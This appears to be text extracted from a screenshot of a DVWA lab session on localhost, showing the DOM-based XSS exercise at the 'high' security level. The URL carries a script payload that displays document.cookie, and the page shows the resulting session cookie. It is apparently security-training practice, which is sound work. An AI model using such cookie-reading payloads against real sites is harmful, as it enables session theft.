 127.0.0.1/DVWA-master/vulnerabilities/xss_d/?default=English#<script>alert(document.cookie)</script>
常用网址 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW 攻防世界 ctf工具
DVWA
Vulnerability: DOM Based Cross Site Scripting (
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Please choose a language:
English Select
More Information
127.0.0.1
PHPSESSID=7gt6qv6o6gi5l7fv8u1i2gsjv7; security=high
确定